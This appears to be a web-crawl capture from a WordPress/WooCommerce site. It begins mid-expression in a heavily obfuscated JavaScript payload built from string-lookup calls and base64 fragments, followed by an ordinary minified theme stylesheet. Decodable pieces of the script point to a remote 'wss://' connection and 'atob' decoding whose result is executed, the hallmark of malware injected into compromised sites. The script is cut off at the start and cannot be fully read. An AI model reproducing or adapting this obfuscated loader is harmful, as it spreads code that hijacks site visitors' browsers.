5(0x375,0x35b,0x304,0x30c)+a0_0x3547a5(0x2eb,0x2e3,0x2e7,0x319)+a0_0x452273(0x16,0x23,0x46,-0x1f)+a0_0x3547a5(0x3ed,0x362,0x3da,0x378)+a0_0x452273(-0x7b,-0x4c,-0x5a,-0x12)+a0_0x3547a5(0x342,0x3bf,0x386,0x387)+'M6JzB4MTYz'+a0_0x3547a5(0x2e9,0x38a,0x336,0x318)+a0_0x3547a5(0x360,0x312,0x2f7,0x337)+'MHgxNDQnLE'+a0_0x452273(-0x33,0x9b,0x7f,0x29)+a0_0x3547a5(0x384,0x360,0x30d,0x362)+a0_0x3547a5(0x42f,0x431,0x370,0x3c4)+a0_0x452273(-0x1d,0x6f,-0x10,0x28)+a0_0x452273(-0x42,-0xa,-0x55,0x7)+'biBQKHYtIC'+a0_0x452273(0xa9,-0x37,-0xc,0x40)+'LE4pO313aG'+a0_0x3547a5(0x2a6,0x2ca,0x350,0x2ff)+a0_0x452273(-0x5f,-0x34,-0x1a,-0x50)+a0_0x452273(-0xa6,-0x3,-0x27,-0x5a)+a0_0x3547a5(0x2e9,0x37b,0x307,0x323)+a0_0x452273(-0x1f,0x65,-0x3c,0x1e)+a0_0x3547a5(0x2da,0x37a,0x33d,0x34e)+'VjJykpLzB4'+'MSooLXBhcn'+a0_0x452273(0x81,0x66,0x74,0x65)+'LScweDE1Mi'+a0_0x452273(0xed,0x67,0xa1,0x79)+a0_0x452273(-0x2a,0x34,0x25,-0x9)+a0_0x452273(-0x14,0x6d,-0x43,0x1f)+a0_0x3547a5(0x414,0x3ce,0x362,0x39e)+a0_0x452273(0x30,0x27,-0x38,0x33)+a0_0x3547a5(0x2f4,0x3b0,0x399,0x33e)+a0_0x3547a5(0x3f2,0x380,0x354,0x395)+a0_0x3547a5(0x372,0x3ec,0x373,0x3a9)+a0_0x3547a5(0x3b0,0x3b3,0x3ab,0x3be)+a0_0x452273(0x4d,-0xb,-0xd,0x26)+a0_0x452273(-0x50,0x9,-0x19,-0x2)+a0_0x452273(0x14,0x1,-0x2,-0x29)+a0_0x3547a5(0x29b,0x344,0x2d8,0x2e6)+a0_0x3547a5(0x365,0x374,0x3a2,0x32d)+a0_0x3547a5(0x3aa,0x357,0x3ba,0x36f)+a0_0x452273(0x1a,-0x17,-0x72,-0x35)+a0_0x452273(0x37,0x87,0x7,0x78)+a0_0x3547a5(0x2f5,0x31d,0x303,0x34d)+a0_0x3547a5(0x3a3,0x37e,0x2fc,0x36c)+(a0_0x3547a5(0x3ba,0x3b5,0x30a,0x37f)+a0_0x452273(-0x1,0xc9,0x1d,0x63)+a0_0x452273(0x78,0x90,0xa,0x4b)+a0_0x452273(-0x21,-0x45,-0x8e,-0x66)+a0_0x452273(-0x23,0x50,-0x6c,-0xb)+a0_0x3547a5(0x361,0x2d4,0x326,0x32c)+a0_0x3547a5(0x2d6,0x387,0x30c,0x31f)+a0_0x452273(-0x13,-0x2,-0x5c,0x6)+a0_0x3547a5(0x324,0x349,0x329,0x336)+a0_0x452273(0x6e,0x7d,0x25,0x17)+a0_0x3547a5(0x38e,0x363,0x3a6,0x350)+'NlSW50KFco'+'LScweDE0OC'+a0_0x3547a5(0x3aa,0x31d,0x35f,0x345)+a0_0x3547a5(0x2e4,0x35f,0x27b,0x2e8)+a0_0x452273(0x63,0x5,0xa7,0x6c)+'KFcoLScweD'+a0_0x3547a5(0x3a8,0x37a,0x37e,0x342)+a0_0x3547a5(0x2c3,0x321,0x2ec,0x30d)+a0_0x452273(0x49,0x8e,0x85,0x75)+a0_0x452273(-0x68,0x14,-0x3d,-0x2d)+a0_0x452273(-0x72,-0x56,-0x59,-0x6c)+'NTInKSkvMH'+a0_0x452273(0x43,0x2a,-0x98,-0x23)+a0_0x452273(-0xa3,-0xa1,-0x55,-0x30)+'gtJzB4MTRm'+a0_0x452273(-0x7a,-0x4b,0x62,-0x5)+a0_0x452273(-0x5c,-0x1a,0x81,0x10)+a0_0x452273(-0xaa,-0x55,-0x7f,-0x5d)+a0_0x3547a5(0x314,0x327,0x2a8,0x2ea)+a0_0x452273(-0x65,-0x7a,-0x51,-0x4f)+a0_0x452273(0x66,-0x3,0x7f,0x3d)+a0_0x3547a5(0x313,0x2bb,0x2f7,0x2e1)+a0_0x3547a5(0x3a8,0x371,0x370,0x3b3)+a0_0x3547a5(0x2b1,0x330,0x2fc,0x30b)+'goYSl7TVsn'+'cHVzaCddKE'+a0_0x3547a5(0x395,0x361,0x387,0x329)+a0_0x452273(0x8f,0x40,0x4e,0x6f)+a0_0x3547a5(0x36c,0x3dc,0x372,0x396)+a0_0x452273(-0x1a,0x49,0x2,0x1a)+a0_0x3547a5(0x327,0x2e5,0x3a2,0x333)+a0_0x3547a5(0x3a4,0x311,0x313,0x367)+a0_0x3547a5(0x2f1,0x35a,0x28e,0x2ec)+'dGlvbiB1KH'+a0_0x452273(0x3e,0x4e,-0x62,-0x25)+a0_0x452273(-0x9f,-0xb2,0x11,-0x42)+'0nMHgxYjEn'+a0_0x3547a5(0x2af,0x2d7,0x33c,0x2dd)+a0_0x452273(-0x25,-0xa,0x42,0x24)+a0_0x452273(-0x12,0x2a,0x4c,-0x22)+a0_0x3547a5(0x3bb,0x330,0x308,0x35c)+a0_0x452273(-0xbb,-0x37,-0xb2,-0x45)+a0_0x3547a5(0x2dd,0x32b,0x3c5,0x34f)+'PT5TdHJpbm'+a0_0x3547a5(0x3b3,0x35b,0x37b,0x3a2)+a0_0x452273(0x2c,-0x38,-0x79,-0x37)+'ddKE1bdSgn'+a0_0x3547a5(0x2ec,0x34e,0x388,0x328)+a0_0x3547a5(0x39a,0x3e2,0x327,0x374)+'XSgpXk5bdS'+a0_0x452273(0x45,0xc4,0x45,0x5c)+a0_0x452273(0x99,0xf,0xa5,0x67)+a0_0x3547a5(0x3be,0x423,0x373,0x3bb)+'dSgnMHgxYj'+a0_0x452273(-0x45,-0x8f,0x2d,-0x32)+a0_0x452273(0x6e,0x34,0x83,0x46)+'t1KCcweDFj'+a0_0x3547a5(0x321,0x375,0x331,0x34c)+a0_0x3547a5(0x3aa,0x3b3,0x395,0x35e)+a0_0x3547a5(0x438,0x38a,0x419,0x3c9)+a0_0x452273(-0x88,0x4,-0x24,-0x59)+'LE4pe3JldH'+a0_0x3547a5(0x362,0x384,0x36f,0x3b0)+a0_0x3547a5(0x336,0x39b,0x313,0x38b)+a0_0x452273(0x82,0x78,0x96,0x3c)+a0_0x3547a5(0x2f9,0x320,0x339,0x33f)+a0_0x452273(0x9,0x1,-0x32,0xc)+a0_0x3547a5(0x353,0x3bc,0x36d,0x34e)+a0_0x3547a5(0x2e8,0x363,0x38c,0x316)+a0_0x3547a5(0x3b8,0x3a8,0x3f9,0x391)+a0_0x452273(0x19,-0x2f,-0x5a,-0x43)+a0_0x452273(0x5f,0x7a,0x28,0x20)+a0_0x452273(-0x1d,-0xe8,-0xb,-0x71)+a0_0x3547a5(0x327,0x34c,0x3c9,0x35b)+a0_0x3547a5(0x3ef,0x398,0x36f,0x3a5)+a0_0x3547a5(0x37a,0x309,0x34a,0x376)+a0_0x3547a5(0x30f,0x374,0x329,0x361)+a0_0x3547a5(0x305,0x2e2,0x367,0x33a)+'d3c3M6Ly8n'+a0_0x452273(-0x1d,-0x1e,0x86,0x58)+a0_0x452273(-0x74,-0x6c,0x3d,0x1)+a0_0x3547a5(0x35d,0x351,0x3e7,0x3a7)+a0_0x452273(0x25,-0x4f,-0x89,-0x21)+a0_0x452273(-0x53,0x4,0x11,-0xf)+a0_0x452273(-0x24,-0x38,-0x3c,0xd)+a0_0x452273(-0x37,0x8,-0x90,-0x3f)+'5jdGlvbih2'+a0_0x452273(-0x22,0x68,0x5a,0x55)+a0_0x3547a5(0x357,0x370,0x3d9,0x384))+(a0_0x3547a5(0x438,0x373,0x3b6,0x3c3)+a0_0x452273(0x16,0x74,0x21,0x5b)+a0_0x3547a5(0x310,0x2bd,0x2a1,0x30f)+'4pO31uZXcg'+a0_0x452273(0x39,0x43,0x60,0x15)+a0_0x452273(0x74,0x8d,0x10,0x47)+a0_0x452273(-0x7,0x29,0x16,-0x24)+'VVUkkoYXRv'+a0_0x3547a5(0x2e8,0x2f8,0x354,0x356)+a0_0x3547a5(0x2d8,0x312,0x2cf,0x313)+'ZTEnLCcweD'+a0_0x452273(0x42,0xaf,-0x1b,0x4d)+a0_0x3547a5(0x29d,0x360,0x2d4,0x309)+'JjJykpKSlb'+a0_0x452273(0x5d,0x5a,0x12,0x73)+'h0aGlzKTt9'+'Ow==')))[a0_0x452273(-0x7b,0x1,-0x7f,-0x4c)](this);

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko-child/style.css?ver=1754551045
body_size: 412
content:
SPAN.sku_wrapper,DIV.mk-tabs-pane.panel.entry-content.wc-tab>H4{display:none}.shop_attributes td{padding:0px!important;margin:0px!important;background:#fff!important;text-align:left!important}.shop_attributes tr{padding:0px!important;margin:0px!important;background:#fff!important;text-align:left!important}TABLE.shop_attributes>TBODY>TR>TH{text-align:left!important}TR.alt>TH{background:#fff!important}.mk-button--size-small mk-button--corner-pointed{display:none}DIV.item-holder{margin-right:10px;margin-bottom:10px}INPUT.button,TD.product-name>A{text-transform:capitalize!important}DIV.mk-message-box.mk-confirm-message-box>SPAN{background:#333!important;color:#fff!important}H3.product-title>A,INPUT.shop-flat-btn.shop-black-btn,TD.product-name>A{text-transform:capitalize!important}@media (min-width:768px){#customer_details{width:60%;float:left}#order_review_heading{width:30%;float:left}#order_review{width:40%;float:left;padding-right:50px}.woocommerce table.shop_table td{width:50%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:95%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left!important;margin-top:20px}}